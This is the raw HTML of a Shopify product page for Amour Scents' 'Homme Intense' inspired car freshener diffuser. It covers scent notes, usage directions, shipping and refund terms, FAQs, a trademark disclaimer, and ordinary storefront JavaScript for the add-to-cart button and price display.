  <div class=" flex justify-between border-grey-b py-4">
    <div class="font-bold">SOURCED FROM:</div>
    <div class=" w-[45%] text-right ">DUBAI</div>
  </div>

  <div class="py-4">
    <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Top -</strong>
        The initial burst of aroma:</div>
      <div class="">
        <span>
          •
        </span>Ginger, bergamot, and apple create a fresh, spicy opening with a hint of citrus.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Middle -
        </strong>
        The heart of the scent:</div>
      <div class="">
        <span>
          •
        </span>Cedarwood, violet, and ambergris add a warm, woody floral depth.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Base -
        </strong>
        The lingering essence:</div>
      <div class="">
        <span>
          •
        </span>Tonka bean, leather, and vetiver provide a rich, smoky, and earthy finish.</div>
    </div>

  </div>
</div>
                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Benefits
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VbLHGh-template--24763291861368__main">
                      <p>Experience high-end fragrance for less - A remarkable <strong>90% match </strong>to the original. Enjoy the same luxurious scent, without the premium price.<br/><br/>Infused with the finest ingredients from <strong>Switzerland and Dubai</strong>, our blends deliver exceptional <strong>Longevity and Potency, </strong>eliminating bad odour effectively.<br/><br/>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Enjoy a refreshing, long-lasting fragrance that infuses your space with <strong>unmatched quality</strong>.</p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          How To Use
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_bq7aAM-template--24763291861368__main">
                      <div class="metafield-rich_text_field"><p><strong>1.</strong> Unscrew the lid and remove the inner plastic stopper of the diffuser<br />
<br />
<strong>2. </strong>Screw the lid back on to the diffuser, ensuring it is secure<br />
<br />
<strong>3. </strong>Tilt the diffuser upside down for a few seconds, allowing oil to be absorbed thorough the wooden lid<br />
<br />
<strong>4. </strong>Adjust the string to your preferred length and hang where desired.<br />
<br />
<strong>Please keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.<br />
</strong></p></div>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping Info
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_U9Dnht-template--24763291861368__main">
                      <p>At <strong>Amour Scents</strong>, we strive to ensure your orders are delivered quickly, securely, and hassle-free with a <a href="https://amourscents.com/pages/returns-policy"><strong>30-Day Money Back Guarantee.</strong></a> <br/><br/><strong>- </strong>Deliveries are made by <strong>Royal Mail</strong>, Monday to Saturday.<br/><strong>-</strong> Orders placed <strong>before 3 PM (Monday to Friday)</strong> will be processed and shipped the same working day.<br/><strong>-</strong> UK Standard Tracked Delivery: <strong>2–5 working days</strong> (excluding weekends and public holidays).<br/><strong>- </strong>Delivery Cost £2.99, <strong>FREE DELIVERY</strong> if spend is above <strong>£40.<br/><br/></strong>You will receive a Shipment Confirmation email once your order has shipped containing your tracking number(s). The tracking number should be active within 48 hours of receipt of the email. If you have not received an order tracking update within 3 business days, please contact <strong>info@amourscents.com<br/><br/></strong><a href="/pages/delivery-information" title="Delivery Information"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Guarantee
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LAqXQa-template--24763291861368__main">
                      <p>At <strong>Amour Scents</strong>, we’re committed to your satisfaction, which is why we offer a <a href="/pages/returns-policy" title="Return Policy"><strong>30-Day Money-Back Guarantee</strong>.</a> If for any reason you're not completely happy with your purchase, you can request a return within <strong>30 days of receiving your item</strong>. We’ll gladly offer you a refund or an exchange, as long as the product has not been used excessively and is still in re-sellable condition.<br/><br/><a href="https://amourscents.com/pages/returns-policy" target="_blank"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_r9QAFB-template--24763291861368__main">
                      <h6><strong>How will I know what scent I like?</strong><br/><br/>You can find your perfect scent by filling in our <a href="https://amourscents.com/pages/scent-quiz" title="https://amourscents.com/pages/scent-quiz"><strong>Scent Quiz!</strong></a> Try our full bottle <strong>risk-free</strong> to discover your favourite. Our <a href="/policies/refund-policy" title="Refund Policy"><strong>30-Day Money Back Guarantee</strong></a> applies, so you're safe.<br/><br/><strong>How closely does it resemble the originals<br/><br/></strong>Our fragrances are inspired by designer scents that are about 90% identical to them. They are carefully crafted to capture the essence of the original luxury scents you love. They are highly comparable in scent, quality, and longevity. Infused with the finest ingredients from <strong>Switzerland and Dubai</strong>, our blends deliver exceptional <strong>Longevity and Potency</strong>.<br/><br/><strong>What is the longevity of your car freshener<br/><br/></strong>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Enjoy a refreshing, long-lasting fragrance that infuses your space with <strong>unmatched quality</strong>.<br/><br/><strong>Are your products safe to use?<br/><br/></strong>Yes, all our products are safe, using high-quality ingredients and tested to meet industry standards. Please check the ingredients and warnings for skin compatibility.<br/><br/><strong>Have Questions?</strong> <a href="https://al-noor-shopping.myshopify.com/pages/contact-us" title="Contact Us"><strong>Contact Us</strong></a></h6>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Disclaimer
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_fhjDQW-template--24763291861368__main">
                      <p>The products listed on our website are inspired by high-end designer fragrances and are <strong>not </strong>endorsed by the original brands. They are made to capture the essence of the designer fragrances, but they are in no way affiliated with, endorsed by, or manufactured by the original designer brands. All product names, company names, logos, and trademarks™️ are the property of their respective owners and are used for descriptive purposes only.<br/><br/>While we strive to provide accurate product information, manufacturers may occasionally update ingredient lists and packaging. The actual product you receive may differ from the details provided on our website. If you have concerns about a product, please contact us at <strong>info@amourscents.com<br/></strong></p>
                      

                      

                    </div>
                  </div>
                </div></product-info>
      </div>

      <div class="asd hidden md:block md:mt-12">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626"
      alt="X3 Luxury Car Freshener Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 Luxury Car Freshener Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £42
      </div>
      <div>
        £24.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 40%
      </div>
    </div>

    <a href=" /products/x3-luxury-car-freshener-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
    </div>

    

<product-modal id="ProductModal-template--24763291861368__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24763291861368__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&width=550 550w,//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156315746680"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&width=550 550w,//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38866457297188"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&width=550 550w,//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156315779448"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&width=550 550w,//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64525458768248"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&width=550 550w,//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156315844984"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&width=550 550w,//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156315877752"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&width=550 550w,//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156315910520"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&width=550 550w,//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156315943288"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&width=550 550w,//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&width=1445"
    alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156315976056"
  ></div>
  </div>
</product-modal>


    


    <div class="sticky-buy-button main-product-form" id="sticky-buy-button">
  <div class="sticky-product-form">
    <div class="sticky-product-variants"><select name="id"><option value="47826477252900" data-price="£9.99" data-value="DIFFUSER (8ML)" selected>DIFFUSER (8ML)</option><option value="47826477285668" data-price="£49.99" data-value="REFILL (100ML)">REFILL (100ML)</option></select></div>
    <input
      type="hidden"
      name="selling_plan"
      value=""
      class="product-variant-id"
    >
    <div class="product-form__buttons h-full sp"><button
        id="ProductSubmitStickyButton-template--24763291861368__main"
        type="submit"
        name="add"
        class="mmb-0 h-full rounded-[8px] uppercase py-20 button button--full-width button--margin-x featured-product-atc-template--24763291861368__main"
        
        data-required-fields="0"
        data-valid-fields="0"
      >
        <span class="main-atc__error" style="display:none;"></span>
        <span class="main-atc__label button__label">
          <span class="main-atc__label__text">Add to cart</span>
          • <span id="sticky-atc-price-template--24763291861368__main" class='sticky-atc-price'>
              <span>£9.99</span>
          </span>
        </span>
        <div class="loading-overlay__spinner hidden">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
        <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
      </button>
    </div>
  </div>
</div>
<script type="application/json" id="productVariants">
  [{"id":47826477252900,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47826477285668,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
</script>

<script>
  (function () {
    document.addEventListener("DOMContentLoaded", function(){
      var product_form = document.getElementById('ProductForm-template--24763291861368__main');
      const sticky_buy_btn_container = document.getElementById('sticky-buy-button');
      const buy_button = document.getElementById('ProductSubmitButton-template--24763291861368__main');
      const sticky_buy_button = document.getElementById('ProductSubmitStickyButton-template--24763291861368__main');
      const sticky_price = document.getElementById('sticky-atc-price-template--24763291861368__main');
      const sticky_select = sticky_buy_btn_container.querySelector('select[name="id"]');
      const money_format = '£{{amount}}';
      let variant_id = '47826477252900';
      var variants = JSON.parse(document.getElementById('productVariants').textContent);
      var selling_plan_input = document.querySelector('.sticky-product-form input[name="selling_plan"]');

      window.onscroll = function() {
        let scroll_y = window.scrollY;
        let rect = product_form.getBoundingClientRect();
        if(rect.y <= -100) {
          sticky_buy_btn_container.classList.add('show');
        } else {
          sticky_buy_btn_container.classList.remove('show');
        }
      };

      if(sticky_select && sticky_price) {
        sticky_select.addEventListener('change', function() {
          const selectedIndex = this.selectedIndex;
          const selectedOption = this.options[selectedIndex];
          let selectedValue = selectedOption.dataset.value;
          console.log("selectedValue",selectedValue)
          let variant_input_id = document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).getAttribute("id");
          let selectedLabel = document.querySelector('variant-selects label[for="'+variant_input_id+'"]');
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).checked = true;
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).dispatchEvent(new Event('change', { bubbles: true }));
          console.log("selectedLabel",selectedLabel)
          
          
        });
        document.querySelectorAll('.quantity-breaks-container input').forEach(input => {
          input.addEventListener('change', function() {
            let value = this.value;
            let sticky_select_option = sticky_select.querySelector('option[data-value="'+value+'"]').value;
            sticky_select.value = sticky_select_option;
          });
        });
      }
      
      const changePrice = function(variant_id,selling_plan_id) {
        const atc_price = document.getElementById('main-atc-price-template--24763291861368__main');
        const sticky_atc_price = document.getElementById('sticky-atc-price-template--24763291861368__main');
        
        const result = Object.entries(variants).filter(([key, value]) => value.id == variant_id);
        
        for (const key in result[0]) {
          if(selling_plan_id) {
            if(result[0][key].selling_plan_allocations) {
              let selling_plan_allocations = result[0][key].selling_plan_allocations;
              for (const i in selling_plan_allocations) {
                let selling_plan_allocation = selling_plan_allocations[i];
                if(selling_plan_allocation.selling_plan_id == selling_plan_id) {
                  let price = money_format.replace('{{amount}}',parseFloat(selling_plan_allocation.price/100).toFixed(2));
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                  const observer = new MutationObserver((mutationList, observer) => {
                    if(!atc_price.classList.contains('hidden')) {
                      atc_price.innerHTML = price;
                      sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                    }
                    observer.disconnect();
                  });
                  observer.observe(atc_price, { attributes: true });
                }
              }
            }
          } else {
            if(result[0][key].price) {
              let price = money_format.replace('{{amount}}',parseFloat(result[0][key].price/100).toFixed(2));
              atc_price.innerHTML = price;
              sticky_atc_price.innerHTML = '<span>'+price+'</span>';
              console.log("price",price,atc_price,sticky_atc_price)
              const observer = new MutationObserver((mutationList, observer) => {
                if(!atc_price.classList.contains('hidden')) {
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                }
                observer.disconnect();
              });
              observer.observe(atc_price, { attributes: true });
            }
          }
        }
      }

      window.addEventListener('skio:plan-picker:loaded', function(e) {
        console.log('skio:plan-picker:loaded')
        const skio_picker = document.querySelector('.skio-plan-picker');
        const skio_group_label = skio_picker.querySelector('.skio-group-label');
        if(skio_group_label) {
          skio_group_label.click();
        }
        if(skio_picker) {
          selling_plan_input = skio_picker.querySelector('input[name="selling_plan"]');
          
          
          selling_plan_input.addEventListener('change', function(event) {
            variant_id = product_form.querySelector('input[name="id"]').value;
            changePrice(variant_id,selling_plan_input.value);
          });
        }
      });

      product_form.addEventListener('change', function(event) {
        variant_id = product_form.querySelector('input[name="id"]').value;
        if(selling_plan_input.value) {
          changePrice(variant_id,selling_plan_input.value);
        }
      });

      variant_id = product_form.querySelector('input[name="id"]').value;
      changePrice(variant_id,selling_plan_input.value);

      sticky_buy_button.addEventListener('click', function(e) {
        e.preventDefault();
        buy_button.click();
      });
    
    });
  })();
</script>
<script src="//amourscents.com/cdn/shop/t/194/assets/product-modal.js?v=52128055760098790431768233252" defer="defer"></script>
      <script src="//amourscents.com/cdn/shop/t/194/assets/media-gallery.js?v=21621056841727037201768233248" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--24763291861368__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--24763291861368__main"]') ||
          document.querySelector('variant-selects[data-section="template--24763291861368__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--24763291861368__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--24763291861368__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Homme Intense Car Freshener (Inspired) - Fierce Man",
        "url": "https:\/\/amourscents.com\/products\/homme-intense-car-freshener-inspired-fierce-man",
        "image": [
            "https:\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713\u0026width=1920"
          ],
        "description": "\nLUXURIOUS PREMIUM QUALITY – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\nLONG LASTING – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\nFRESH AND SENSUAL - The line's signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. A scented, sensual script whose trail calls to you. An intense, sophisticated and sensual parfum.\nABOUT OUR PRODUCTS – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\n100% SATISFACTION GUARANTEED - Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\nDirections:\n\nUnscrew the lid and remove the inner plastic stopper of the bottle\nScrew the lid back on to the bottle ensuring it is secure\nTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\nAdjust the string to your preferred length and hang where desired.\n\nPlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\n \n",
        
        "brand": {
          "@type": "Brand",
          "name": "Amour Scents"
        },
        "offers": [{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 9.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/homme-intense-car-freshener-inspired-fierce-man?variant=47826477252900"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 49.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/homme-intense-car-freshener-inspired-fierce-man?variant=47826477285668"
            }
]
      }
    </script>
  </div>
</section>


</section><section id="shopify-section-template--24763291861368__featured_collection_tabs_c6kejf" class="shopify-section section"><link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267"
  media="print"
  onload="this.media='all'">
<link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/quick-add.css?v=105317371650257021531768233253"
  media="print"
  onload="this.media='all'">
<script src="//amourscents.com/cdn/shop/t/194/assets/quick-add.js?v=167831755224568317711768233254" defer="defer"></script>
<noscript><link href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267" rel="stylesheet" type="text/css" media="all" /></noscript>


<style>
  .slider-tab-selected {
    background-color: black;
    color: white;
  }
</style>

